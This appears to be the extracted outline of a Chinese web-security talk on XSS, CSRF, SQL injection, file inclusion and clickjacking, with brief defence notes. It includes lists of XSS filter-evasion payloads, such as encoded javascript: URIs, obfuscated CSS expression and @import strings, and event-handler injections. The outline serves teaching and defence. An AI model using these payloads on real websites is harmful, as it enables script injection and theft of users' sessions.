 It's a way(idea) to bypass your
limits and run client codes in
your webpage.
What it is?
What can it do?
Why it is so important?
Simulate the loginer's
behavior(How)
javascript
vbscript
flash(action script)
maybe the silverlight in future
Because it is!
example
taobao xss bugs
space xss bugs
Reflected XSS(Server)
Xss in url/search
Xss in Form(xsrf)
Check all your parameters
isNUM
Number
Idea From JK
String
Encode4html
Encode4Js
Encode4url
Encode4db(harf Chinese char\sql-in)
AttackAPI.js; Anehta.js; BeEF
Make Reflected to Stored
Samy; Space Worm;trojan(not login)
Stored XSS(Server)
white list
Rich Text - the murderer
src=javascript:
<style><script><form>
style=""
not closed tag(<a>)
onload
black list
CSS - the accessory
expression
javascript
vbscript
import
behaviour
-moz-binding
execute
execscript
setTimeout
setInterval
Ubb;Link;Img
<a href="xxxx"
Rss, XML xss
HTML
img(or another) upload
location.href;
location.search;
document.URL;
Dom XSS(HTML)
Javascript
javascript:protocol
window.location
document.write
eval
innerHTML
window.open
Zhuaxia; Xianguo
XML/Rss
Get parameters From url
Json
flash/silverlight
maybe
1. XSS
Variation
Half Chinese Characters(sql-in)
Encode/Encrypt
eval
WhiteSpace(DEFCON)
document.write
octal; decimal; hex
Unicode coding(\0,09,13,01-31)
mixture
<img src="abc>" onmouseover="[code]">
<IMG """><SCRIPT>[code]</SCRIPT>">
<SCRIPT a=">"
SRC="xss.js"></SCRIPT>
Comment
\ \0\00\000\0000\00000\000000
/*/**/
<!--[if IE]> <![endif]-->
//
<style><!--</style>test<style>--></style>
window.open+location:javascript:
Other
Header XSS
Refer
Agent
Expect: <xss>，apache's bug
Cookies XSS(stored)
Flash/Silverlight
Rssreader(remote/local)
Email
Wedget
Air/SilverLight
XSS in Baidu Space
(now goto PPT,Quick!Quick!)
article
style
style="width:0;height:0;background:url(javascript:
<DIV STYLE="background-image:\0027\0029\0029">test</DIV>
<img STYLE="xss:expr/*XSS*/ession
tag
javascript:alert(/xss/) insert into image link
<img src="javascript:alert(/xss/)" />
<img src="" onerror=alert("xss")>
<IMG
SRC="jav&#x09;ascript:alert('XSS');" >
<IMG
SRC="jav&#x0A;ascript:alert('XSS');" >
<IMG
SRC="jav&#x0D;ascript:alert('XSS');" >
<img src=" &#39;&#41;&#59;"/>
<img src="vbscript:
<TD
BACKGROUND="javascript:alert('XSS')">
<img src=#\onerror=alert(/xss/)>
<button ondblclick="alert(/xss/)">
<div ondragstart="alert(/xss/)">
css
expression
body{xss:expr/*XSS*/ession(eval(String.fromCharCode(118,97
body{ xss:\0065xpression( alert('xss') ) }
body{xss: e xpression(alert('xss'));}
ex/*exp/**/ression*/pression
import
@import "css url";
@importimport "css url";
@import
import "css url";
@import
url("");
@\0imp\0ort "";
@\i\0m\00p\000o\0000\00000r\000000t"url";
@\0im\port'\0ja\vasc\ript:';
other
body{background:url("javascript:alert('xss')")}
body {background:url(j
avascript:alert('xss'))}
body{background-image:\0075\0072
dom
The Week of Baidu Bugs(dom xss1)
The Week of Baidu Bugs(dom xss2)
Web Attack and
Defence(Monyer)
4. Other
Sql Injection
(now goto PPT,Quick!Quick!)
Url Injection
Search Injection
stored
Secondary Injection
Header Injection
Cookies Injection
Half Chinese Char to escape Addslashes
utf8 decode/the 3rd party encode
cookies cheat
PHP File Include
Local File Include
Remote File Include
Absolute Path Reveal
mu.baidu.com
Directory traversal
PHP Execute
Dvbbs older
Upload Validate Lack
XiuMu in Tencent
Infiltrate Inside
Resource
3. Cheat
Click Hijacking
(now goto PPT,Quick!Quick!)
Click Hijacking In Flash
Click Hijacking In HTML
Link Hijacking
Member Imitation (MJ)
(now goto PPT,Quick!Quick!Robin there!)
XSIO
Info Cheat(evil link,trojan)
(now goto PPT,Quick!Quick!)
Info Annoy(spam)
Link Cheat
Not closed html tag
(a demo with baidu.com)
Baidu IM
(now goto PPT,Quick!Quick!)
2. CSRF
What it is?
What can it do?
Why it is so important?
Submit request(get/post) by
attacker construct(from a third
website)
Simulate the loginer's
behavior(from a third website)
Because it is!
Get(construct url)
IM&link
Css(background-image)
Img
Iframe
The third website
<script src=""></script> take cookies
Get Json
user data
Space CSRF Worm; Yiyan CSRF Worm
Post(construct form
The third website
Ajax
Flash
The Example With HaiJun
XSRF
XSS+CSRF
Other
ports scan
local info(programs info)
Defence
FF can't
IE refuse the third website cookies
encode?decode?aabb->2345b12cf123e12a32b4e2134
Verify a CAPTCHA
(now goto PPT,Quick!Quick!)
XSRF / Flash(as)
Verify a MD5 hash
Verify the refer(not inside)
php fsockopen()
asp xmlhttp
JS XMLhttp.setRequestHeader()
Flash(old version)